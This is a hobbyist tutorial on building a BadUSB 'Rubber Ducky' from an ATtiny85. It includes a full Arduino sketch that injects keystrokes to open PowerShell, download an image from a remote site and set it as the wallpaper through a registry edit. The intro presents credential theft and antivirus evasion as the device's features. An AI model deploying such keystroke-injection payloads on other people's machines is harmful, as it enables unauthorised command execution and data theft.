
The USB Rubber Ducky or Bad USB is a famous attack tool that looks like a USB pen drive but acts like a keyboard when plugged into any unlocked device. The USB Rubber Ducky allows attackers to program microcontrollers in USB devices to perform various tasks. It can be programmed to inject keystroke and binary files into a system, get the cached password to hack a system, steal the victim's essential and credential data, and can inject rubber ducky payload to the victim’s system. The most important feature of a USB Rubber Ducky is that it cannot be detected by any Anti-Virus or system Firewall as it acts as an HID device.
The USB Rubber Ducky is not easily available in every country and it is also very costly. So in this project, we are going to build a Digispark Rubber Ducky using ATtiny85 Microcontroller IC. This project consists of two parts, first is uploading a boot-loader on ATtiny85 IC and the second is connecting a USB type male connector with ATtiny85. To upload boot-loader on ATtiny85, follow our previous tutorial on How to Program ATtiny85 IC through USB.
Components Required for Building USB Rubber Ducky
- ATtiny85 IC
- USB A-type Plug Male
- 3 Resistors (2×47Ω & 1×1 KΩ)
- 3 Diodes (2×Zener Diode & 1×IN5819 Diode )
- 8-Pin IC Base
- Perf Board
- Connecting Wires
USB Rubber Ducky Circuit Diagram
The schematic for the ATtiny85 Rubber Ducky USB is given below.

The R3 is a pull-up resistor that is connected between Vcc and PB3 pins of IC while the Zener Diodes (D1-D2) are added for total USB interface protection. These protection diodes are not necessary, so you can remove them if you want to build a more compact circuit than this.
Note: It is necessary to upload a boot-loader on ATtiny85 to program it using the USB. So follow our previous tutorial on How to Program ATtiny85 IC through USB.

After soldering all the components on the perf board, it will look something like below:

3D Printed Casing for ATtiny85 USB
Next, measure the dimensions of the setup using vernier to design a casing. Once it was done, my design looked something like this:
After I was satisfied with the design, I exported it as an STL file, sliced it based on printer settings, and finally printed it. The STL file is also available for download from Thingiverse and you can print your own casing using it.

After the print was done, I proceeded with assembling the project set up in a permanent enclosure for future use. Once the complete connection was done, I assembled the circuit into my casing and everything was nicely fit as you can see below.
Installing Digispark Drivers
To program the ATtiny85 using USB, you must have Digispark Drivers installed on your laptop. If you don’t have them, you can download it by clicking the link Digispark Drivers. Then, extract the zip file and double click on the “DPinst64.exe” application to install the drivers.

Once the drivers are successfully installed, plug in your ATtiny85 board to the laptop. Now, go to Device Manager and your device will be listed under “libusb-win32 devices” as “Digispark Boot-loader”. If you can’t find ‘libusb-win32 devices’ on the device manager, then go to View and click on ‘Show Hidden Devices.’
Setting up Arduino IDE

To program the ATtiny85 Board with Arduino IDE, first, we need to add the Digispark board Support to Arduino IDE. For that, go to File > Preferences and add the below link in the Additional Boards Manager URLs and click ‘OK.’
http://digistump.com/package_digistump_index.json
After that, go to Tools > Board > Board Manager and search for ‘Digistump AVR’ and install the latest version.


After installing it, you would be able to see a new entry in the Board menu titled 'Digispark'.
Programming ATtiny85 for Rubber Ducky USB
After installing the drivers and setting up the Arduino IDE, now we are going to program the ATtiny85 to download an image and set that as wallpaper through the Windows PowerShell. The complete script is given at the end of the document; here we are explaining some important commands of the script.
So, start the code by including the ‘DigiKeyboard.h’ library. The DigiKeyboard library enables the ATtiny85 to send keystrokes to an attached computer through their micro’s native USB port.
#include "DigiKeyboard.h"
Then in the loop function, send a keystroke to show the desktop (Windows+ D), and after some time, open the Run dialogue box by sending a Windows+ R keystroke.
DigiKeyboard.sendKeyStroke(KEY_D, MOD_GUI_LEFT);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
Then use the DigiKeyboard.print() function to go to Windows Powershell.
DigiKeyboard.print("powershell");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
Now in Powershell, use the System.Net.WebClient class to download Internet data.
DigiKeyboard.print("$client = new-object System.Net.WebClient");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
Then in the next command, enter the image address with the file name (hacker.jpg) to save it on your laptop.
DigiKeyboard.print("$client.DownloadFile(\"https://cdn.hipwallpaper.com/i/50/39/7r5nC6.jpg\" , \"hacker.jpg\")");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
Then in the next lines, open the control panel and set the downloaded image as Wallpaper.
DigiKeyboard.print("reg add \"HKCU\\Control Panel\\Desktop\" /v WallPaper /d \"%USERPROFILE%\\hacker.jpg\" /f");
DigiKeyboard.sendKeyStroke(KEY_ENTER);
DigiKeyboard.delay(500);
DigiKeyboard.print("RUNDLL32.EXE USER32.DLL,UpdatePerUserSystemParameters ,1 ,True");
Testing the ATtiny85 Rubber Ducky

Once those steps are complete, create a new sketch and Copy & Paste the given code in the IDE. Then select the “Digispark (Default – 16mhz)” as board type and click the upload button on the top left. The sketch will be compiled, and then the Arduino IDE will prompt you to plug in the ATtiny85 USB within 60 seconds.
Once you plug-in the ATtiny85 USB, the Arduino IDE uploads the code to the microcontroller and then executes the commands given by the microcontroller to change the laptop’s wallpaper. This is just one example of how the USB Rubber Ducky works, but there are so many things that can be done through this. I will let your imagination figure that out!
This is how you can use ATtiny85 to run Digispark Rubber Ducky Scripts. A working video and complete code are given below. If you have any questions, leave them in the comment section.
Complete Project Code
#include "DigiKeyboard.h"
void setup() {
  //empty
}
void loop() {
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.sendKeyStroke(KEY_D, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("powershell");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("$client = new-object System.Net.WebClient");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("$client.DownloadFile(\"https://images.alphacoders.com/156/156893.jpg\" , \"hacked3.jpg\")");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("reg add \"HKCU\\Control Panel\\Desktop\" /v WallPaper /d \"%USERPROFILE%\\hacked3.jpg\" /f");
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("RUNDLL32.EXE USER32.DLL,UpdatePerUserSystemParameters ,1 ,True");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("exit");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  for(;;){ /*empty*/ }
}